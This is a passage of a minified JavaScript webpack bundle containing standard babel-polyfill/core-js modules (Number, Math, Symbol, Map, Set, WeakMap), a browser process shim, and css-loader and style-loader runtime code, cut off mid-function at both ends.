n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return 